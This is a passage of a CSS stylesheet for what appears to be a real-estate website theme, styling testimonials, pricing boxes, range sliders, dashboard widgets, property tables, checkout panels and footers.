.single-widgets.widget_tags ul li a:hover, .single-widgets.widget_tags ul li a:focus {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}


/*------------------------------------------------------------
	General Features
-------------------------------------------------------------*/
/*------------- Testimonials ----------*/
.testimonial-wrap {
    padding: 30px 25px;
    background: #fff;
    border-radius: 8px;
    position: relative;
    border: 1px solid #e5e9ec;
}
.client-thumb-box {
    display: table;
    width: 100%;
}
.client-thumb-content {
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    align-items: center;
}
.client-thumb {
    position: relative;
    max-width: 80px;
    margin-right: 20px;
    border-radius: 50%;
    border: 5px solid rgba(45,45,45,.1);
    padding: 5px;
    float: left;
}
.client-info h5{
    color: #3151b7;
	font-size:16px;
}
.client-info .small-font{
	font-size:13px;
}
.testimonial-wrap p {
    line-height: 1.8;
    font-size: 15px;
}
/*------------- testimonial 2 Smart testimonials -------------*/
.smart-tes-author {
    text-align: left;
    padding: 1.2rem 0;
    display: inline-block;
    width: 100%;
}
.smart-center{
	text-align:center;
}
.smart-textimonials.smart-light {
    color: #ffffff;
}
.st-author-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #e9edf3;
	-webkit-box-shadow: 0px 0px 0px 5px #e9edf3;
    float: left;
	margin-left:6px;
}
.smart-tes-content {
    margin-left: 3px;
}
.smart-light .st-author-thumb, .st-author-thumb.light {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
    float: left;
}
.st-author-info {
    display: inline-block;
    margin-left: 22px;
}
.smart-textimonials.smart-light .st-author-title{
	color:#ffffff;
}	
.st-author-info .st-author-title {
    margin: 0 0 4px 0;
}
.st-author-info .st-author-subtitle {
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 15px;
}
.st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.smart-center .st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content:center;
}
/*------------ pricing Box ----------------*/
.pricing-wrap {
    text-align: center;
    width: 100%;
    background: #ffffff;
    border-radius:0.5rem;
    margin-top: 25px;
	position:relative;
	border: 1px solid #eaecf1;
}
.pricing-header {
    padding: 3em 0 2em;
    width: 100%;
}
.pricing-header i {
    font-size: 3em;
    margin-bottom: 15px;
    display: table;
    margin: 0 auto 0.2em auto;
    color: #4c5f98;
}
.pricing-header .pr-title{
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 5px 0;
	font-weight:700;
}
.pricing-header .pr-subtitle{
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
}
.pricing-value {
    position: relative;
    display: table;
    margin: 2rem auto;
    text-align: center;
}
.pr-value {
    font-size:5em;
    position: relative;
}
.recommended .pr-value {
    color: #fd5332;
}
.pr-value:before {
    content: "$";
    position: absolute;
    font-size: 2rem;
    top: -20px;
    left: -24px;
    color: #a6b0d0;
    font-family: 'Lora', serif;
}
.pricing-body ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.pricing-body ul li {
    list-style: none;
    padding: 12px 0;
}
.pricing-bottom {
    display: table;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 2rem 0;
}
.pricing-bottom .btn-pricing {
    position: relative;
    display: table;
    text-align: center;
    margin: 0 auto;
    padding: 16px 50px;
    background: #2a4fba;
    border-radius: 4px;
    color: #ffffff;
    transition: all ease 0.4s;
    width: 80%;
}
.pricing-bottom .btn-pricing:hover, .pricing-bottom .btn-pricing:focus {
    background:#fc5231;
	color: #ffffff !important;
}

 
/*---------- Slick Arrow -------------*/
.slick-next {
    right: 25px;
}
.slick-prev {
    left: 25px;
	z-index: 1;
}
.slick-arrow:before {
    top: 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    background: rgba(255, 255, 255,0.4);
    font-size: 12px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 4px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}

/*-------------- Range Slider ----------------*/
.range-slider .ui-slider .ui-slider-handle {
    background:#fd5332;
}

.our-agent-sidebar .carousel-indicators .active {
    background:#fd5332;
}

.range-slider .ui-slider .ui-slider-handle {
    border: 2px solid #fd5332;
}

.range-slider .ui-widget-header {
    background-color:#fd5332;
}
.range-slider {
    margin-top: 22px;
    margin-bottom: 25px;
}

.range-slider .ui-slider {
    position: relative;
    text-align: left;
}

.range-slider label {
    font-weight: 600;
    margin-bottom: 12px;
}

.range-slider .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: w-resize;
    outline: none;
    top: -5px;
    margin-left: -8px;
    box-shadow: none !important;
}

.range-slider .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}

.range-slider .ui-slider .ui-slider-handle {
}

.range-slider .ui-widget-content {
    background-color:#c3c9d0;
}

.range-slider .ui-widget-header {
}

.range-slider .ui-slider.ui-state-disabled .ui-slider-handle, .range-slider .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.range-slider .ui-slider-horizontal {
    height:5px;
    border-radius: 10px;
    width: calc(100% - 16px);
    margin-left: 8px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.range-slider .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.range-slider .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.min-value:focus, .max-value:focus, .min-value, .max-value {
    width: 40%;
    display: inline-block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 12px 0 0 0;
    cursor: default;
}

.min-value {
    float: left;
    margin-left: -8px;
    width: 40%;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.max-value {
    float: right;
    width: 60%;
    text-align: right;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.sidebar .recent-properties-box .detail header {
    padding-bottom: 0;
}

/*====================================
	Dashboard
==================================*/
.dashboard-navbar, .dashboard-wraper {
    position: relative;
    width: 100%;
    padding: 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    border-radius:10px;
}
.d-user-avater {
    text-align: center;
    margin: 2em 0;
}
.d-user-avater img {
    max-width: 180px;
    border-radius: 50%;
    margin-bottom: 8px;
}
.d-user-avater h4 {
    margin: 10px 0 3px 0;
    font-size: 19px;
}
.d-navigation ul {
    padding: 0;
    margin: 0;
}
.d-navigation ul li {
    list-style: none;
    padding: 8px 0;
}
.d-navigation ul li.active a {
    color: #fd5332;
}
.d-navigation ul li a{
    padding:3px 0;
    color: #787e94;
	font-size:17px;
	display: inline-block;
}
.d-navigation ul li a i{
	margin-right:10px;
}

/*---------- Bookmark Property -------*/
table.property-table-wrap {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border: none;
}
table.property-table-wrap th {
    border: none;
    background-color: #66676b;
    text-align:left;
    padding:18px 20px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    position: relative;
    z-index: 9;
    line-height:1;
}
table.property-table-wrap th:first-child {
    width: 50%;
    border-radius: 3px 0 0 3px;
}
table.property-table-wrap th:last-child {
    border-radius: 0 3px 3px 0;
}
table.property-table-wrap th i {
    margin-right: 3px;
    font-size: 14px;
}
table.property-table-wrap th {
    background:#2e3d5f;
}
table.property-table-wrap td {
    padding: 35px 20px;
    vertical-align: middle;
    border-bottom: 1px solid #e4e4e4;
}
table.property-table-wrap .property-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
table.property-table-wrap td:first-child {
    padding-left: 0px;
    line-height: 25px;
}
table.property-table-wrap .property-container img {
    width: 150px;
    border-radius: 3px;
    flex: 1.1;
    margin-right: 26px;
}
table.property-table-wrap .property-container .title {
    flex: 2;
}
table.property-table-wrap .property-container .title h4 {
    margin-bottom: 0;
    margin-top: 2px;
    display: block;
    font-size: 16px;
}
table.property-table-wrap td.action a {
    display: block;
    color:#677994;
    line-height: 20px;
    padding: 3px 0;
    position: relative;
    margin-left: 21px;
}
table.property-table-wrap td.action a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background:#f1f3f7;
    text-align: center;
	display: inline-block;
    border-radius: 3px;
}
.bkmark a.delete {
    float: right;
}
table.property-table-wrap .property-container .title span {
    display: block;
}
table.property-table-wrap .property-container .title .table-property-price {
    display: inline-block;
    background:#f1f3f7;
    color:#677994;
    border-radius: 2px;
    font-size: 13px;
    margin-top: 9px;
    padding: 2px 10px;
}


/*-------------------------------------------------
  Footer Start   
--------------------------------------------------*/
/*---------- Call To Action -------------------*/
.call-to-act-wrap {
    padding: 50px 0;
}
.call-to-act {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
	color:#ffffff;
    align-items: center;
}
.call-to-act-head {
    flex: 1;
}
.call-to-act h3 {
    color:#ffffff;
	margin-bottom:5px;
}
.btn.btn-call-to-act {
    background: #ffffff;
    padding: 18px 40px;
    border-radius: 50px;
    color: #333640;
    font-weight: 600;
	box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
}

/*---------- Small footer -------------------*/
footer{
	z-index:99;
	position:relative;
}
footer.dark-footer{
	background:#000000;
}
.footer-logo {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eaeef3;
    border-bottom: 1px solid #eaeef3;
}
footer.footer-small {
    padding: 50px 0 0 0;
}
img.img-footer {
    max-width: 230px;
    margin-bottom: 1rem;
}
.ft-itext {
    font-weight: 500;
	font-size:16px;
	text-align: center !important;
    margin: 10px;
}
.ft-itext i {
    margin-right:5px;
}
ul.social {
    margin: 0;
    padding: 0;
}
ul.social li {
    display:inline-block;
	list-style:none;
	margin:5px;
}
ul.social li a {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
   -webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
    line-height: 40px;
    text-align: center;
}
.footer-add {
    color: #858b9f;
    font-size: 13px;
}
.ft-copyright {
    border-top: 1px solid #eaeef3;
    padding: 15px 0 12px 0;
}
.ft-copyright p{
	margin-bottom:0;
}
.footer-logo img {
    max-width: 185px;
}
.footer-widget {
    padding:70px 0;
}
h4.widget-title {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 17px;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
}
.footer-widget ul li {
    list-style: none;
    margin-top:15px;
    display: block;
}
.footer-widget ul li a{
	color:#626a70;
}

footer.skin-dark-footer h4{
    color: #ffffff;
}
footer.skin-dark-footer .footer-widget ul li a, footer.skin-dark-footer, footer.skin-dark-footer a {
    color: #858b9f;
    transition: all ease 0.4s;
    font-size: 14px;
}
footer.skin-dark-footer .footer-widget ul li a:hover, footer.skin-dark-footer .footer-widget ul li a:focus{
    color:#ffffff;
}
.widget_media_image {
    margin-top: 3rem;
}
.footer-bottom {
    padding:20px 0;
    border-top: 1px solid #e9edf3;
}
.skin-dark-footer .footer-bottom {
    background:#1b2132;
	border-top:none;
}
ul.footer-bottom-social {
    margin: 0;
    padding: 0;
}
ul.footer-bottom-social li {
    display: inline-block;
    list-style: none;
    margin-right: 17px;
	margin-top: 0;
}
ul.footer-bottom-social li a {
    color:#546e7a;
}
ul.footer-bottom-social li a:hover, ul.footer-bottom-social li a:focus{
	color:#007bff;
}
ul.footer-bottom-social li i {
    margin-right: 5px;
}
footer.skin-dark-footer ul.footer-bottom-social li a {
    color: #ffffff;
    font-size: 14px;
}
footer.skin-dark-footer ul.footer-bottom-social li a:hover, footer.skin-dark-footer ul.footer-bottom-social li a:focus{
	color:#ffffff;
	opacity:1;
}
.fw {
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
	padding-left: 28px;
	width: 100%;
}
.fw:last-child {
    margin: 0;
}
.fw:before {
    font-family: 'themify';
    vertical-align: initial;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
}
.fw.fw-location:before {
    content: "\e693";
}
.fw.fw-mail:before {
    content: "\e75a";
}
.fw.fw-call:before {
    content:"\e621";
}
.fw.fw-skype:before {
    content:"\e72d";
}
.fw.fw-web:before {
    content:"\e665";
}

.other-store-link {
    width: auto;
	margin-bottom:20px;
    display: inline-block;
}
.other-store-link:last-child{
	margin-bottom:0;
}
.other-store-app {
    width:250px;
    height:70px;
    border:1px solid #353d56;
    border-radius: 4px;
    padding: 0 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    color:#ffffff;
}
.os-app-caps span {
    display: block;
    font-size: 13px;
    font-weight: 400;
	color:#858b9f;
}
.os-app-icon {
    margin-right: 13px;
}
.os-app-icon i {
    font-size: 32px;
}
.os-app-caps {
    font-size: 18px;
    font-weight: 600;
}

.f-newsletter {
    max-width: 510px;
    margin-top: 15px;
    display: block;
    position: relative;
}

.f-newsletter .form-control {
    width: 100%;
    font-size: 16px;
    font-weight: 400;
	color:#7f8ca2;
    background-color: transparent;
    border: 2px solid #a5aebf;
    padding:18px 20px 18px;
    border-radius: 3px;
    height: 60px;
}
.skin-dark-footer .f-newsletter .form-control {
    border: 2px solid #9ea6ba;
}
.f-newsletter .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 12px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color:#9ea6ba;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
	background:transparent;
}
.skin-dark-footer .form-control::-webkit-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control:-ms-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control::placeholder{color:#9ea6ba;}


/* ====================== New Updated Styles ==================*/
.slick-dots li button:before {
    font-family: slick;
    font-size: 18px;
    line-height:16px;
    position: absolute;
    top: 0;
    left: 0;
    width:16px;
    height:16px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: white;
    border-radius: 50%;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #bb0302;
    line-height: 18px;
    content: "•";
    font-size: 10px;
}
/*--------- Team Styles -----------*/
.team-grid{
	background: #ffffff;
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	padding: 3em 0;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.single-team{
	padding:15px 10px;
}
.teamgrid-user {
	max-width: 120px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}
.teamgrid-content {
padding: 15px 0;
text-align: center;
}
.teamgrid-content h4 {
    margin: 0;
}
.teamgrid-social ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.teamgrid-social ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px;
}
.f-cl {
    color: #1943d0;
}
.t-cl {
    color: #12b0e8;
}
.i-cl {
    color: #d62ba4;
}
.l-cl {
    color: #0c9a9e;
}
.g-cl {
    color: #f53500;
}
.p-cl {
    color: #d21818;
}
.icon-social-btn{
    font-size: 20px;
    background-color: #bb0302;
    padding: 5px;
    color: white;
    border-radius: 5px;
}
.icon-mi-left {
    display: flex;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    border-radius: 6px;
    padding: 1.2em 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.icon-mi-left i{
    font-size: 55px;
    color: #333;
    text-align: left;
    position:relative;
    top: 5px;
    left: 0;
    line-height: 55px;
}
.icon-mi-left .icon-mi-left-content {
    padding: 10px 0 0 15px;
}
.icon-mi-left h4 {
    text-align: left;
	margin-bottom: 5px;
    font-size:20px;
    font-weight: 600;
}
.icon-mi-left p{
	line-height:1.7;
}

/*--------- FAQ Design -----------*/
.faq-search form {
    position: relative;
    max-width: 610px;
    margin: 1.5rem auto;
}
.faq-search form input {
    padding-left: 30px!important;
    height: 60px;
    border: none;
    border-radius: 4px;
    padding-right: 50px!important;
}
.faq-search form button[type=submit] {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50px;
    line-height: 63px;
    right: 0;
    color: #0050b4;
    font-size: 18px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
.ac-para {
    line-height: 1.8;
}
.contact-box{
    border-radius: 10px;
    overflow: hidden;
	padding:2.5em 2em;
	margin-bottom:30px;
	text-align:center;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.contact-box i {
    font-size:3em;
    display:table;
    margin: 0 auto 1rem auto;
}
.contact-box h4 {
    font-size: 18px;
    margin-bottom: 3px;
}
.contact-box p {
    margin-bottom: 0.3rem;
}
.contact-box .live-chat {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
	display:table;
	margin:5px auto 0 auto;
}

/*----------- Checkout Design -----------*/
.pay-wrap{
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.pay-wrap-header {
    width: 100%;
    padding:12px 25px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e7eaf1;
}
.pay-wrap-header h4 {
    flex: 1;
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}
.pw-right h3 {
    color: red;
	margin:0;
}
.pw-right h3 sub {
    font-size: 15px;
    font-weight: 500;
    color: #767a8a;
}
.pw-first-content {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pw-first-content h4 {
    flex: 1;
	margin-bottom:0;
    font-size: 18px;
    font-weight: 600;
}
.pw-first-content {
    padding: 10px 25px;
}
.pay-wrap button, .pay-wrap button:hover,.pay-wrap button:focus {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
}
#change-plan{
	padding: 10px 25px;
	position:relative;
}
.pw-content-detail {
    padding: 10px 25px;
    width: 100%;
    position: relative;
}
.pw-content-detail ul{
	position:relative;
	padding:0;
	margin:0;
}
.pw-content-detail ul li{
	position:relative;
	display:block;
	margin-bottom:10px;
	list-style:none;
	padding-left:30px;
}
.pw-btn-wrap{
    padding:10px 25px 25px;
    width: 100%;
    position: relative;
}
.btn.btn-payment {
    background: #ffffff;
    color: #19bd58;
    text-align: center;
    width: 100%;
    border: 2px solid #19bd58;
    font-size: 17px;
    border-radius: 4px;
}
.pw-content-detail ul li:before {
    content: "\e64c";
    font-family: 'themify';
    font-size:10px;
    width:20px;
    height:20px;
    background: rgba(25, 189, 88,0.1);
    display: flex;
    position: absolute;
    border-radius:50%;
    justify-content: center;
    align-items: center;
    color: #19bd58;
    top: 0;
    left: 0;
}
.product-wrap{
    border-radius: 10px;
    overflow: hidden;
	padding: 2em 1rem;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.product-wrap ul {
    padding: 0;
    margin: 0;
}

.product-wrap ul li {
    display: flex;
    padding: 14px 0;
    border-bottom: 1px dashed #dadde8;
    flex-wrap: wrap;
}
.product-wrap ul li strong {
    flex: 1;
}
/*---------- Update 1.2 -------------------*/
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.block-header.ags {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    padding-bottom: 1rem;
}
.block-header.ags .block-title {
    flex: 1;
    margin: 0;
    line-height: 0;
}
.btn.btn-agent-add {
    background: #bb0302;
    border-radius: 4px;
	color:#ffffff !important;
}
form.dropzone.profile-logo.dz-clickable {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 120px;
    font-size: 49px;
}
.form-submit.middle-logo {
    text-align: center;
    display: table;
    margin: 1rem auto;
}
.checkout-wrap{
    padding: 2rem 0;
    background: #ffffff;
    border-radius: 4px;
	margin-bottom:30px;
	border: 1px solid #eef2f7;
}
.checkout-side{
    padding: 2rem 0 0;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 30px;
	border: 1px solid #eef2f7;
}
.invoice-vew-detail {
    padding: 2rem 1rem;
    background: #ffffff;
    border-radius: 4px;
	border: 1px solid #eef2f7;
}
.checkout-head {
    padding-bottom: 2rem;
    border-bottom: 1px solid #e7eaec;
}
.checkout-body {
    padding: 2rem 2rem 0;
}
.checkout-head ul {
    display: flex;
    width: 100%;
    align-items: center;
}
.checkout-head ul li {
    width: 33.333333%;
    flex: 0 0 33.333333%;
    list-style: none;
    text-align: center;
}
.checkout-head ul li span {
    display: table;
    background: white;
    width: 30px;
    height: 30px;
    margin: 5px auto;
    border-radius: 50%;
    line-height: 30px;
    color: #ff5722;
    box-shadow: 0px 0px 0px 4px rgba(210, 204, 201, 0.4);
    font-size: 12px;
}
.checkout-head ul li.active span {
    background: #1bc193;
    color: #ffffff;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
.success-message {
    text-align: center;
}
span.thumb-check {
    color: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #1bc193;
    display: table;
    margin: 5px auto 20px;
    line-height: 80px;
    font-size: 28px;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
ul.booking-detail-list {
    margin: 0;
    padding: 0;
}
ul.booking-detail-list li {
    display: block;
    margin-bottom: 13px;
    width: 100%;
}
ul.booking-detail-list li span {
    float: right;
}
.booking-short {
    padding: 0 1rem 1rem;
}
.booking-short img {
    margin-bottom: 0.5rem;
    border-radius: 4px;
}

.booking-short h4 {
    font-size: 15px;
    margin-bottom: 0px;
}
.card-header {
    background: #ffffff;
    border: none;
    border-top: 1px solid #e9edf3;
    border-radius: 0;
}
#accordionExample {
    border-radius: 0;
    border: none;
}
.accordion .btn-link {
    padding: 3px 0;
    font-size: 13px;
    color: #333c56;
}
.booking-bio ul {
    padding: 0;
    margin: 0;
}
.booking-bio ul li {
    margin-bottom: 12px;
    list-style: none;
}
.booking-bio ul li strong {
    display: block;
}
.invoice-vew-detail h4 {
    margin-bottom: 15px;
    position: relative;
    padding-bottom: 10px;
    font-size: 16px;
}
.invoice-vew-detail h4:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    background: #ff5722;
    left: 0;
    bottom: 0;
}

/*-------------- Dashboard -------------*/
.dashboard-stat {
    display: inline-block;
    padding: 0;
    height: 160px;
    background-color: #444;
    color: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
    transition: .3s;
    cursor: default;
}
.dashboard-stat-content {
    position: absolute;
    left: 32px;
    top: 50%;
    transform: translateY(-50%);
}

.dashboard-stat-content h4 {
    font-size: 42px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    color: #ffffff;
    letter-spacing: 1px;
}
.dashboard-stat-content span {
    font-size: 18px;
    margin-top: 4px;
    line-height: 24px;
    font-weight: 300;
    display: inline-block;
}
.dashboard-stat-icon {
    position: absolute;
    right: 32px;
    top: 50%;
    transform: translateY(-40%);
    font-size: 80px;
    opacity: .2;
}
.dashboard-stat-icon {
    font-size: 65px;
}
.dashboard-stat.widget-1 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #1baf65;
}
.dashboard-stat.widget-2 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #f39f00;
}
.dashboard-stat.widget-3 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #002758;
}
.dashboard-stat.widget-4 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #d56666;
}
.dashboard-stat.widget-5 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#a671ce;
}
.dashboard-stat.widget-6 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#3a9dec;
}
body #Packages {
    background: #ffffff !important;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
    box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
    border-radius: 4px;
    margin: 10px 0;
}
.btn.btn-link.collapsed, .btn.btn-link:focus {
    text-decoration: none !important;
}
.btn.btn-link.collapsed-p, .btn.btn-link:focus {
    text-decoration: none !important;
}
#extraPackages {
    padding:2rem 1.5rem;
    border-radius: 4px;
	margin-bottom:25px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.package-box {
    padding: 1rem 0rem 0;
    border: 1px solid #e8eaf1;
    border-radius: 4px;
    text-align: center;
}
ul.packages-lists-list {
    padding:0 1rem 1rem;
    margin: 0;
}
ul.packages-lists-list li {
    list-style: none;
    padding: 5px 0;
}
.buypackage {
    background: #f4f5f7;
    padding:1rem 1rem;
    border-top: 1px solid #e3e6ec;
}
.packages-features-title {
    font-size: 17px;
}
.buypackage span {
    margin-top: 0.7rem;
    display: block;
}
.pay-btn {
    padding: 15px 20px;
    border-radius: 4px;
    background: #f4f5f7;
    margin: 0px 13px 5px 0px;
    display: inline-block;
}
.pay-btn.paypal {
    background: #1468d0;
    color: #ffffff !important;
}
.pay-btn.stripe {
    background: #7f35e0;
    color: #ffffff !important;
}
.pay-btn.wire-trans {
    background: #1ca6e4;
    color: #ffffff !important;
}

/*-------- My Property Design -----------*/
.singles-dashboard-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    border: 1px solid #eaeef3;
    border-radius: 6px;
    overflow: hidden;
	margin-bottom:30px;
}
.sd-list-left {
    flex: 1;
    max-width: 240px;
    height:180px;
	max-height:180px;
}
.sd-list-left img {
    height: 100%;
    object-fit: cover;
}
.sd-list-right {
    padding: 1rem 2rem;
}
.sd-list-right .listing_dashboard_title {
    font-size: 16px;
    margin-bottom: 5px;
}
.user_dashboard_listed {
    display: block;
    margin-bottom: 2px;
}
.sd-list-right .action {
    margin-top: 1rem;
}
.sd-list-right .action a {
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    width: 30px;
    height: 30px;
    background: #474f5f;
    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    color: #ffffff !important;
}
/*--------------------------------------------------
	Responsiveness Start
---------------------------------------------------*/
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
@media (max-height: 600px) {
	.pos-vertical-center {
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
}

@media (min-width: 768px) {
	form.search-big-form.search-shadow .form-group, form.search-form.search-shadow .form-group{
		margin-bottom:0;
	}
	.no-ul-list.third-row li {
		max-width:33.333333%;
		flex: 0 0 33.333333%;
	}
	.advance-search.advn-fixed {
		position: fixed;
		top: 89px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
    .advance-project.advn-fixed {
        position: fixed;
        top: 89px;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        -webkit-transition: 0.2s ease-in;
        -o-transition: 0.2s ease-in;
        transition: 0.2s ease-in;
        -webkit-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
    }
}

@media (min-width: 992px) {
	.header.header-fixed {
	box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	background: #ffffff;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0;
	-webkit-transition: 0.2s ease-in;
	-o-transition: 0.2s ease-in;
	transition: 0.2s ease-in;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
	}
	.filter_search_opt {
		display: none;
	}
	.header.header-transparent {
		background: transparent;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		display: inline-block;
		width: 100%;
